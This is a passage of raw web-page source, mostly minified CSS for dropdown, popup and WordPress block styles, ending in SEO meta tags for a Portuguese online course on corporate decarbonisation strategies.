.select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#0073aa;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:linear-gradient(to bottom,#fff 50%,#eee 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single:focus{border:1px solid #0073aa}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:linear-gradient(to bottom,#eee 50%,#ccc 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #0073aa}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:0 0;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:linear-gradient(to bottom,#fff 0,#eee 50%);background-repeat:repeat-x}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:linear-gradient(to bottom,#eee 50%,#fff 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #0073aa}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #0073aa}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected],.select2-container--classic .select2-results__option--highlighted[data-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#0073aa}body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--awb-color-1:rgba(255, 255, 255, 1);--wp--preset--color--awb-color-2:rgba(250, 249, 248, 1);--wp--preset--color--awb-color-3:rgba(231, 228, 226, 1);--wp--preset--color--awb-color-4:rgba(240, 154, 62, 1);--wp--preset--color--awb-color-5:rgba(243, 120, 33, 1);--wp--preset--color--awb-color-6:rgba(126, 136, 144, 1);--wp--preset--color--awb-color-7:rgba(51, 60, 78, 1);--wp--preset--color--awb-color-8:rgba(51, 51, 51, 1);--wp--preset--color--awb-color-custom-10:rgba(242, 241, 240, 1);--wp--preset--color--awb-color-custom-11:rgba(40, 40, 40, 1);--wp--preset--color--awb-color-custom-12:rgba(190, 194, 204, 1);--wp--preset--color--awb-color-custom-13:rgba(30, 155, 133, 1);--wp--preset--color--awb-color-custom-14:rgba(242, 241, 240, .8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:11.25px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:22.5px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:15px;--wp--preset--font-size--xlarge:30px;--wp--preset--font-size--huge:45px;--wp--preset--font-family--inter:"Inter",sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}ul{box-sizing:border-box}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-pullquote){margin:0 0 1em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.chaty-sts4-0{fill:#ffffff}.chaty-st0{fill:#808080}@keyframes rotate-forever{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes spinner-loader{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.pum-container,.pum-content,.pum-content+.pum-close,.pum-content+.pum-close:active,.pum-content+.pum-close:focus,.pum-content+.pum-close:hover,.pum-overlay,.pum-title{background:0 0;border:none;bottom:auto;clear:none;cursor:default;float:none;font-family:inherit;font-size:medium;font-style:normal;font-weight:400;height:auto;left:auto;letter-spacing:normal;line-height:normal;max-height:none;max-width:none;min-height:0;min-width:0;overflow:visible;position:static;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;top:auto;visibility:visible;white-space:normal;width:auto;z-index:auto}.pum-container .pum-content+.pum-close>span,.pum-content,.pum-title{position:relative;z-index:1}.pum-overlay,html.pum-open.pum-open-overlay-disabled.pum-open-fixed .pum-container,html.pum-open.pum-open-overlay.pum-open-fixed .pum-container{position:fixed}.pum-overlay{height:100%;width:100%;top:0;left:0;right:0;bottom:0;z-index:1999999999;overflow:initial;display:none;transition:.15s ease-in-out}.pum-overlay.pum-form-submission-detected,.pum-overlay.pum-preview{display:block}.pum-overlay,.pum-overlay *,.pum-overlay :after,.pum-overlay :before,.pum-overlay:after,.pum-overlay:before{box-sizing:border-box}.pum-container{top:100px;position:absolute;margin-bottom:3em;z-index:1999999999}.pum-container.pum-responsive{left:50%;margin-left:-47.5%;width:95%;height:auto;overflow:visible}.pum-container.pum-responsive img{max-width:100%;height:auto}@media only screen and (min-width:1024px){.pum-container.pum-responsive.pum-responsive-nano{margin-left:-5%;width:10%}.pum-container.pum-responsive.pum-responsive-micro{margin-left:-10%;width:20%}.pum-container.pum-responsive.pum-responsive-tiny{margin-left:-15%;width:30%}.pum-container.pum-responsive.pum-responsive-small{margin-left:-20%;width:40%}.pum-container.pum-responsive.pum-responsive-medium{margin-left:-30%;width:60%}.pum-container.pum-responsive.pum-responsive-normal{margin-left:-30%;width:70%}.pum-container.pum-responsive.pum-responsive-large{margin-left:-35%;width:80%}.pum-container.pum-responsive.pum-responsive-xlarge{margin-left:-47.5%;width:95%}.pum-container.pum-responsive.pum-position-fixed{position:fixed}}@media only screen and (max-width:1024px){.pum-container.pum-responsive.pum-position-fixed{position:absolute}}.pum-container.custom-position{left:auto;top:auto;margin-left:inherit}.pum-container .pum-title{margin-bottom:.5em}.pum-container .pum-content>:last-child,.pum-form__message:last-child{margin-bottom:0}.pum-container .pum-content:focus{outline:0}.pum-container .pum-content>:first-child{margin-top:0}.pum-container .pum-content+.pum-close{text-decoration:none;text-align:center;line-height:1;position:absolute;cursor:pointer;min-width:1em;z-index:2;background-color:transparent}.pum-container.pum-scrollable .pum-content{overflow:auto;overflow-y:scroll;max-height:95%}.pum-overlay.pum-overlay-disabled{visibility:hidden}.pum-overlay.pum-overlay-disabled::-webkit-scrollbar{display:block}.pum-overlay.pum-overlay-disabled .pum-container{visibility:visible}.popmake-close,.pum-overlay.pum-click-to-close{cursor:pointer}html.pum-open.pum-open-overlay,html.pum-open.pum-open-overlay.pum-open-fixed .pum-overlay{overflow:hidden}html.pum-open.pum-open-overlay.pum-open-scrollable body>:not([aria-modal=true]){padding-right:15px}html.pum-open.pum-open-overlay.pum-open-scrollable .pum-overlay.pum-active{overflow-y:scroll;-webkit-overflow-scrolling:touch}html.pum-open.pum-open-overlay-disabled.pum-open-scrollable .pum-overlay.pum-active{position:static;height:auto;width:auto}.pum-form{margin:0 auto 16px}.pum-form__field{margin-bottom:1em}.pum-form__field label{font-weight:700}.pum-form__field input[type=date],.pum-form__field select{margin:0 auto;font-size:18px;line-height:26px;text-align:center;padding:3px;vertical-align:middle}.pum-form__field select{padding:5px 3px}.pum-form__loader{font-size:2em;animation-duration:.75s;animation-iteration-count:infinite;animation-name:rotate-forever;animation-timing-function:linear;height:.75em;width:.75em;border:.25em solid rgba(0,0,0,.5);border-right-color:transparent;border-radius:50%;display:inline-block}.pum-form__submit{position:relative}.pum-form__submit .pum-form__loader{margin-left:.5em;border:.25em solid rgba(255,255,255,.5);border-right-color:transparent}.pum-form__messages{display:none;border:1px solid rgba(0,0,0,.25);margin-bottom:.5em;padding:1em;position:relative}.pum-form__message{margin-bottom:.5em}.pum-form__message--error{color:red!important;border-color:red}.pum-form__message--success{color:green!important;border-color:green}.pum-form--loading,.pum-sub-form .pum-sub-form-loading{opacity:.5}.pum-alignment-left,.pum-form--alignment-left{text-align:left}.pum-alignment-center{text-align:center}.pum-alignment-right{text-align:right}.pum-form--alignment-center{text-align:center}.pum-form--alignment-right{text-align:right}.pum-form--layout-standard .pum-form__field>label{margin-bottom:.25em;display:block}.pum-form--layout-inline .pum-form__field{display:inline-block}.pum-form--layout-block .pum-form__field,.pum-form--layout-block button,.pum-form--layout-block div,.pum-form--layout-block input{display:block;width:100%}.pum-form--style-default label{font-size:14px;font-weight:700}.pum-form--style-default input[type=email],.pum-form--style-default input[type=text]{background-color:#f8f7f7;margin-bottom:5px;font-size:14px;padding:10px 8px}.pum-form--style-default button{font-size:18px;margin:10px 0 0;padding:10px 5px;cursor:pointer}.pum-sub-form p.pum-newsletter-error-msg{margin:0}.pum-sub-form .spinner-loader{right:50%;position:absolute;bottom:40%}.pum-sub-form .spinner-loader:not(:required){animation:1.5s linear infinite spinner-loader;border-radius:.5em;box-shadow:rgba(0,0,51,.3) 1.5em 0 0 0,rgba(0,0,51,.3) 1.1em 1.1em 0 0,rgba(0,0,51,.3) 0 1.5em 0 0,rgba(0,0,51,.3) -1.1em 1.1em 0 0,rgba(0,0,51,.3) -1.5em 0 0 0,rgba(0,0,51,.3) -1.1em -1.1em 0 0,rgba(0,0,51,.3) 0 -1.5em 0 0,rgba(0,0,51,.3) 1.1em -1.1em 0 0;display:inline-block;font-size:10px;width:1em;height:1em;margin:1.5em;overflow:hidden;text-indent:100%}.pum-form__field--consent{text-align:left}.pum-form__field--consent.pum-form__field--checkbox label,.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--inline label{display:inline-block;vertical-align:middle}.pum-form__field--consent.pum-form__field--checkbox label input{display:inline-block;width:inherit;margin:0;vertical-align:middle}.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--inline label input{display:inline-block;width:inherit;margin:0;vertical-align:middle}.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--inline label+label{margin-left:1em}.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--stacked label{display:block;vertical-align:middle}.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--stacked label input{display:inline-block;width:inherit;margin:0;vertical-align:middle}.pum-container iframe.formidable{width:100%;overflow:visible}.flatpickr-calendar.open,.pika-single,body div#ui-datepicker-div[style]{z-index:9999999999!important}.pum-theme-53241,.pum-theme-floating-bar{background-color:rgba(255,255,255,0)}.pum-theme-53241 .pum-container,.pum-theme-floating-bar .pum-container{padding:8px;border-radius:0;border:1px #000;box-shadow:1px 1px 3px 0 rgba(2,2,2,.23);background-color:#eef6fc}.pum-theme-53241 .pum-title,.pum-theme-floating-bar .pum-title{color:#505050;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:400;font-size:32px;line-height:36px}.pum-theme-53241 .pum-content,.pum-theme-floating-bar .pum-content{color:#505050;font-family:inherit;font-weight:400}.pum-theme-53241 .pum-content+.pum-close,.pum-theme-floating-bar .pum-content+.pum-close{position:absolute;height:18px;width:18px;left:auto;right:5px;bottom:auto;top:50%;padding:0;color:#505050;font-family:Sans-Serif;font-weight:700;font-size:15px;line-height:18px;border:1px solid #505050;border-radius:15px;box-shadow:0 0 0 0 rgba(2,2,2,0);text-shadow:0 0 0 transparent;background-color:rgba(255,255,255,0);transform:translate(0,-50%)}.pum-theme-53242,.pum-theme-content-only{background-color:rgba(0,0,0,.7)}.pum-theme-53242 .pum-container,.pum-theme-content-only .pum-container{padding:0;border-radius:0;border:1px #000;box-shadow:0 0 0 0 rgba(2,2,2,0)}.pum-theme-53242 .pum-title,.pum-theme-content-only .pum-title{color:#000;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:400;font-size:32px;line-height:36px}.pum-theme-53242 .pum-content,.pum-theme-content-only .pum-content{color:#8c8c8c;font-family:inherit;font-weight:400}.pum-theme-53242 .pum-content+.pum-close,.pum-theme-content-only .pum-content+.pum-close{position:absolute;height:18px;width:18px;left:auto;right:7px;bottom:auto;top:7px;padding:0;color:#000;font-family:inherit;font-weight:700;font-size:20px;line-height:20px;border:1px #fff;border-radius:15px;box-shadow:0 0 0 0 rgba(2,2,2,0);text-shadow:0 0 0 transparent;background-color:rgba(255,255,255,0)}.pum-theme-53238,.pum-theme-hello-box{background-color:rgba(0,0,0,.75)}.pum-theme-53238 .pum-container,.pum-theme-hello-box .pum-container{padding:30px;border-radius:80px;border:14px solid #81d742;box-shadow:0 0 0 0 rgba(2,2,2,0);background-color:#fff}.pum-theme-53238 .pum-title,.pum-theme-hello-box .pum-title{color:#2d2d2d;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:Montserrat;font-weight:100;font-size:32px;line-height:36px}.pum-theme-53238 .pum-content,.pum-theme-hello-box .pum-content{color:#2d2d2d;font-family:inherit;font-weight:100}.pum-theme-53238 .pum-content+.pum-close,.pum-theme-hello-box .pum-content+.pum-close{position:absolute;height:auto;width:auto;left:auto;right:-30px;bottom:auto;top:-30px;padding:0;color:#2d2d2d;font-family:Times New Roman;font-weight:100;font-size:32px;line-height:28px;border:1px #fff;border-radius:28px;box-shadow:0 0 0 0 rgba(2,2,2,.23);text-shadow:0 0 0 rgba(0,0,0,.23);background-color:#fff}.pum-theme-53239,.pum-theme-cutting-edge{background-color:rgba(0,0,0,.5)}.pum-theme-53239 .pum-container,.pum-theme-cutting-edge .pum-container{padding:18px;border-radius:0;border:1px #000;box-shadow:0 10px 25px 0 rgba(2,2,2,.5);background-color:#1e73be}.pum-theme-53239 .pum-title,.pum-theme-cutting-edge .pum-title{color:#fff;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:Sans-Serif;font-weight:100;font-size:26px;line-height:28px}.pum-theme-53239 .pum-content,.pum-theme-cutting-edge .pum-content{color:#fff;font-family:inherit;font-weight:100}.pum-theme-53239 .pum-content+.pum-close,.pum-theme-cutting-edge .pum-content+.pum-close{position:absolute;height:24px;width:24px;left:auto;right:0;bottom:auto;top:0;padding:0;color:#1e73be;font-family:Times New Roman;font-weight:100;font-size:32px;line-height:24px;border:1px #fff;border-radius:0;box-shadow:-1px 1px 1px 0 rgba(2,2,2,.1);text-shadow:-1px 1px 1px rgba(0,0,0,.1);background-color:#ee2}.pum-theme-53240,.pum-theme-framed-border{background-color:rgba(255,255,255,.5)}.pum-theme-53240 .pum-container,.pum-theme-framed-border .pum-container{padding:18px;border-radius:0;border:20px outset #d33;box-shadow:1px 1px 3px 0 rgba(2,2,2,.97) inset;background-color:#fffbef}.pum-theme-53240 .pum-title,.pum-theme-framed-border .pum-title{color:#000;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:100;font-size:32px;line-height:36px}.pum-theme-53240 .pum-content,.pum-theme-framed-border .pum-content{color:#2d2d2d;font-family:inherit;font-weight:100}.pum-theme-53240 .pum-content+.pum-close,.pum-theme-framed-border .pum-content+.pum-close{position:absolute;height:20px;width:20px;left:auto;right:-20px;bottom:auto;top:-20px;padding:0;color:#fff;font-family:Tahoma;font-weight:700;font-size:16px;line-height:18px;border:1px #fff;border-radius:0;box-shadow:0 0 0 0 rgba(2,2,2,.23);text-shadow:0 0 0 rgba(0,0,0,.23);background-color:rgba(0,0,0,.55)}.pum-theme-53236,.pum-theme-lightbox{background-color:rgba(0,0,0,.6)}.pum-theme-53236 .pum-container,.pum-theme-lightbox .pum-container{padding:18px;border-radius:3px;border:8px solid #000;box-shadow:0 0 30px 0 #020202;background-color:#fff}.pum-theme-53236 .pum-title,.pum-theme-lightbox .pum-title{color:#000;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:100;font-size:32px;line-height:36px}.pum-theme-53236 .pum-content,.pum-theme-lightbox .pum-content{color:#000;font-family:inherit;font-weight:100}.pum-theme-53236 .pum-content+.pum-close,.pum-theme-lightbox .pum-content+.pum-close{position:absolute;height:26px;width:26px;left:auto;right:-13px;bottom:auto;top:-13px;padding:0;color:#fff;font-family:Arial;font-weight:100;font-size:24px;line-height:24px;border:2px solid #fff;border-radius:26px;box-shadow:0 0 15px 1px rgba(2,2,2,.75);text-shadow:0 0 0 rgba(0,0,0,.23);background-color:#000}.pum-theme-53237,.pum-theme-enterprise-blue{background-color:rgba(0,0,0,.7)}.pum-theme-53237 .pum-container,.pum-theme-enterprise-blue .pum-container{padding:28px;border-radius:5px;border:1px #000;box-shadow:0 10px 25px 4px rgba(2,2,2,.5);background-color:#fff}.pum-theme-53237 .pum-title,.pum-theme-enterprise-blue .pum-title{color:#315b7c;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:100;font-size:34px;line-height:36px}.pum-theme-53237 .pum-content,.pum-theme-enterprise-blue .pum-content{color:#2d2d2d;font-family:inherit;font-weight:100}.pum-theme-53237 .pum-content+.pum-close,.pum-theme-enterprise-blue .pum-content+.pum-close{position:absolute;height:28px;width:28px;left:auto;right:8px;bottom:auto;top:8px;padding:4px;color:#fff;font-family:Times New Roman;font-weight:100;font-size:20px;line-height:20px;border:1px #fff;border-radius:42px;box-shadow:0 0 0 0 rgba(2,2,2,.23);text-shadow:0 0 0 rgba(0,0,0,.23);background-color:#315b7c}.pum-theme-53235,.pum-theme-default-theme{background-color:#fff}.pum-theme-53235 .pum-container,.pum-theme-default-theme .pum-container{padding:18px;border-radius:0;border:1px #000;box-shadow:1px 1px 3px 0 rgba(2,2,2,.23);background-color:#f9f9f9}.pum-theme-53235 .pum-title,.pum-theme-default-theme .pum-title{color:#000;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:400;font-size:32px;font-style:normal;line-height:36px}.pum-theme-53235 .pum-content,.pum-theme-default-theme .pum-content{color:#8c8c8c;font-family:inherit;font-weight:400;font-style:inherit}.pum-theme-53235 .pum-content+.pum-close,.pum-theme-default-theme .pum-content+.pum-close{position:absolute;height:auto;width:auto;left:auto;right:0;bottom:auto;top:0;padding:8px;color:#fff;font-family:inherit;font-weight:400;font-size:12px;font-style:inherit;line-height:36px;border:1px #fff;border-radius:0;box-shadow:1px 1px 3px 0 rgba(2,2,2,.23);text-shadow:0 0 0 rgba(0,0,0,.23);background-color:#00b7cd}#pum-53244{z-index:1999999999}#pum-53867{z-index:1999999999}#pum-53243{z-index:1999999999}</style><link rel="preload" data-rocket-preload as="image" href="https://formacaonline.com/wp-content/uploads/2019/03/header-padrao.jpg" fetchpriority="high">

		<!-- All in One SEO Pro 4.9.3 - aioseo.com -->
	<meta name="description" content="Aprenda a implementar estratégias eficazes de descarbonização na sua empresa com a nossa formação. Torne-se líder na transição para a neutralidade carbónica." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://formacaonline.com/formacoes/estrategias-descarbonizacao-empresas/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="pt_PT" />
		<meta property="og:site_name" content="FormaçãOnline | FormaçãOnline" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Estratégias de Descarbonização Empresarial - FormaçãOnline" />
		<meta property="og:description" content="Aprenda a implementar estratégias eficazes de descarbonização na sua empresa com a nossa formação. Torne-se líder na transição para a neutralidade carbónica." />
		<meta property="og:url" content="https://formacaonline.com/formacoes/estrategias-descarbonizacao-empresas/" />
		<meta property="og:image" content="https://formacaonline.com/wp-content/uploads/EDE.jpg" />
		<meta property="og:image:secure_url" content="https://formacaonline.com/wp-content/uploads/EDE.jpg" />
		<meta property="og:image:width" content="1200" />
		<meta property="og:image:height" content="720" />
		<meta property="article:published_time" content="2023-04-03T14:44:37+00:00" />
